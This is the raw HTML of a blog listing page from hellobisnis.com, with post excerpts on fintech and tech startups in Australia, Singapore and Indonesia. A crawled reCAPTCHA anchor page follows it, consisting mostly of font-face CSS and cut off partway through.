			<p>Australia has a not-for-profit organization that supports Australian fintech community named Fintech Australia. They help Australian fintech startups build their awareness and trust and also advocacy to have a better policy on behalf of their members. It was founded in October 2015 and now they already comprise over 70 startups, venture capital funds, hubs and &hellip;</p>
<p><a href="https://hellobisnis.com/australian-fintech-startups-gain-opportunities-of-trumps-policy-on-global-trade/" class="more-link">Continue reading &rarr;</a></p>		</div>
			</div>
</article>
<article id="post-799" class="clearfix entry-blog blog-layout-excerpt-image post-799 post type-post status-publish format-standard has-post-thumbnail category-enterpreneurship category-startup-development tag-building tag-business tag-choice tag-smart tag-startup tag-tech entry">
	<div class="blog-section-image">
		<a href="https://hellobisnis.com/the-secret-of-success-on-running-a-startup-in-singapore/" class="entry-image-link"><img width="570" height="320" src="https://hellobisnis.com/wp-content/uploads/2017/07/StartUps_20141.jpg" class="entry-image wp-post-image" alt="The secret of success on running a startup in Singapore" decoding="async" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://hellobisnis.com/the-secret-of-success-on-running-a-startup-in-singapore/" rel="bookmark">The secret of success on running a startup in Singapore</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://hellobisnis.com/category/enterpreneurship/" >ENTERPRENEURSHIP</a>, <a href="https://hellobisnis.com/category/startup-development/" >STARTUP DEVELOPMENT</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2017-07-19T03:09:40+07:00">July 19, 2017</time><time class="updated" datetime="2023-04-12T18:02:36+07:00">April 12, 2023</time></span></div>		</header>
				<div class="entry-content">
			<p>It is said that the most lethal force in building a new company is the ammunition of manpower and brain. Singapore has nearly become an Asian hub for startups since they have the key factors to support startups such as tech-savvy population, easy access to funding and the quality of life. These factors have attracted &hellip;</p>
<p><a href="https://hellobisnis.com/the-secret-of-success-on-running-a-startup-in-singapore/" class="more-link">Continue reading &rarr;</a></p>		</div>
			</div>
</article>
<article id="post-795" class="clearfix entry-blog blog-layout-excerpt-image post-795 post type-post status-publish format-standard has-post-thumbnail category-enterpreneurship category-startup-development tag-building tag-business tag-choice tag-smart tag-startup tag-tech entry">
	<div class="blog-section-image">
		<a href="https://hellobisnis.com/3-tips-from-singapore-expert-on-how-to-be-the-best-fintech-startup-in-asia/" class="entry-image-link"><img width="560" height="320" src="https://hellobisnis.com/wp-content/uploads/2017/07/fintech.png" class="entry-image wp-post-image" alt="3 Tips From Singapore Expert on How To Be The Best Fintech Startup in Asia" decoding="async" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://hellobisnis.com/3-tips-from-singapore-expert-on-how-to-be-the-best-fintech-startup-in-asia/" rel="bookmark">3 Tips From Singapore Expert on How To Be The Best Fintech Startup in Asia</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://hellobisnis.com/category/enterpreneurship/" >ENTERPRENEURSHIP</a>, <a href="https://hellobisnis.com/category/startup-development/" >STARTUP DEVELOPMENT</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2017-07-19T03:05:50+07:00">July 19, 2017</time><time class="updated" datetime="2022-06-29T17:56:39+07:00">June 29, 2022</time></span></div>		</header>
				<div class="entry-content">
			<p>Fintech is one of the startup scenes that flourishes in Singapore. The country has a conducive ecosystem for this sector since Singapore is a developed nation and the business hub for ASEAN countries. It is true that fintech is very well-received there and it attracts many fintech startups to make Singapore their base. For the &hellip;</p>
<p><a href="https://hellobisnis.com/3-tips-from-singapore-expert-on-how-to-be-the-best-fintech-startup-in-asia/" class="more-link">Continue reading &rarr;</a></p>		</div>
			</div>
</article>
<article id="post-792" class="clearfix entry-blog blog-layout-excerpt-image post-792 post type-post status-publish format-standard has-post-thumbnail category-enterpreneurship category-outsourcing-service category-startup-development tag-building tag-business tag-choice tag-smart tag-startup tag-tech entry">
	<div class="blog-section-image">
		<a href="https://hellobisnis.com/what-makes-singapore-companies-outsource-to-indonesia/" class="entry-image-link"><img width="570" height="320" src="https://hellobisnis.com/wp-content/uploads/2017/07/indonesia-ecommerce-750x420.jpg" class="entry-image wp-post-image" alt="What Makes Singapore Companies Outsource to Indonesia?" decoding="async" loading="lazy" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://hellobisnis.com/what-makes-singapore-companies-outsource-to-indonesia/" rel="bookmark">What Makes Singapore Companies Outsource to Indonesia?</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://hellobisnis.com/category/enterpreneurship/" >ENTERPRENEURSHIP</a>, <a href="https://hellobisnis.com/category/outsourcing-service/" >OUTSOURCING SERVICE</a>, <a href="https://hellobisnis.com/category/startup-development/" >STARTUP DEVELOPMENT</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2017-07-19T03:03:25+07:00">July 19, 2017</time><time class="updated" datetime="2017-08-11T15:06:03+07:00">August 11, 2017</time></span></div>		</header>
				<div class="entry-content">
			<p>In this modern era, many businesses have a wide range of IT requirements. It includes the website design, the search engine optimization, and running an online and digital marketing. The company also has to spread social media engagement, creating graphics and customer management. So, IT today is no longer an addition to the day-to-day running &hellip;</p>
<p><a href="https://hellobisnis.com/what-makes-singapore-companies-outsource-to-indonesia/" class="more-link">Continue reading &rarr;</a></p>		</div>
			</div>
</article>
<article id="post-789" class="clearfix entry-blog blog-layout-excerpt-image post-789 post type-post status-publish format-standard has-post-thumbnail category-enterpreneurship category-startup-development tag-building tag-business tag-choice tag-smart tag-startup tag-tech entry">
	<div class="blog-section-image">
		<a href="https://hellobisnis.com/why-building-a-tech-startup-is-a-smart-business-choice/" class="entry-image-link"><img width="395" height="320" src="https://hellobisnis.com/wp-content/uploads/2017/07/2013-10-29-WhyWorkataStartUp.jpg" class="entry-image wp-post-image" alt="Why Building a Tech Startup Is A Smart Business Choice" decoding="async" loading="lazy" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://hellobisnis.com/why-building-a-tech-startup-is-a-smart-business-choice/" rel="bookmark">Why Building a Tech Startup Is A Smart Business Choice</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://hellobisnis.com/category/enterpreneurship/" >ENTERPRENEURSHIP</a>, <a href="https://hellobisnis.com/category/startup-development/" >STARTUP DEVELOPMENT</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2017-07-19T02:58:39+07:00">July 19, 2017</time><time class="updated" datetime="2022-07-14T17:03:51+07:00">July 14, 2022</time></span></div>		</header>
				<div class="entry-content">
			<p>Tech startup is a good option nowadays. Why is that so? Today, being an entrepreneur is a smart choice in the world of business since the model of business today is far different than it was years ago. The rich folks would think and act differently than everyone else. They have to earn their wealth, &hellip;</p>
<p><a href="https://hellobisnis.com/why-building-a-tech-startup-is-a-smart-business-choice/" class="more-link">Continue reading &rarr;</a></p>		</div>
			</div>
</article>
<article id="post-783" class="clearfix entry-blog blog-layout-excerpt-image post-783 post type-post status-publish format-standard has-post-thumbnail category-e-commerce category-mobile-app category-startup-development tag-cust tag-demanding tag-meet tag-smart tag-technology entry">
	<div class="blog-section-image">
		<a href="https://hellobisnis.com/fashion-startup-to-expand-marketplace-with-e-commerce-website/" class="entry-image-link"><img width="427" height="320" src="https://hellobisnis.com/wp-content/uploads/2017/07/geeeight_web.jpg" class="entry-image wp-post-image" alt="Fashion Startup to expand Marketplace with E-commerce Website" decoding="async" loading="lazy" /></a>	</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://hellobisnis.com/fashion-startup-to-expand-marketplace-with-e-commerce-website/" rel="bookmark">Fashion Startup to expand Marketplace with E-commerce Website</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://hellobisnis.com/category/e-commerce/" >E-COMMERCE</a>, <a href="https://hellobisnis.com/category/mobile-app/" >MOBILE APP</a>, <a href="https://hellobisnis.com/category/startup-development/" >STARTUP DEVELOPMENT</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2017-07-19T02:49:03+07:00">July 19, 2017</time><time class="updated" datetime="2017-08-11T15:10:24+07:00">August 11, 2017</time></span></div>		</header>
				<div class="entry-content">
			<p>E-commerce has become a popular subject and profitable today because of rather than spending too much time at the shopping mall, people now can get instant personal stylist right at their fingertips on the screen of their smartphones. A website is no more limited to games and utility only. However, the mobile website has become &hellip;</p>
<p><a href="https://hellobisnis.com/fashion-startup-to-expand-marketplace-with-e-commerce-website/" class="more-link">Continue reading &rarr;</a></p>		</div>
			</div>
</article>
	</main>
</div>
					</div>
	</div>
				</div>	<footer id="colophon" class="site-footer">
		<div class="container">
						<div class="site-info">
									Copyright © 2023. PT Wynettes Walden International.
							</div>
		</div>
	</footer>
</div></div><div id="back-to-top"><i class="fa fa-angle-up"></i></div><script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/hellobisnis.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hellobisnis.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3&#039; defer=&#039;defer" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfW9-EZAAAAAOmwwG1je7E2MEKrNDxKjIhMCI27&amp;ver=3.0&#039; defer=&#039;defer" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfW9-EZAAAAAOmwwG1je7E2MEKrNDxKjIhMCI27","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hellobisnis.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3&#039; defer=&#039;defer" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://hellobisnis.com/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=2.9.8&#039; defer=&#039;defer" id="landingpress-js"></script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=1971377643076758&ev=PageView&noscript=1" /></noscript>
<!-- End Facebook Pixel Code -->

<!--[if LandingPress]></body></html><![endif]-->
<!-- </body></html> -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfW9-EZAAAAAOmwwG1je7E2MEKrNDxKjIhMCI27&co=aHR0cHM6Ly9oZWxsb2Jpc25pcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=f8o3w1p4qzw
body_size: 48591
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
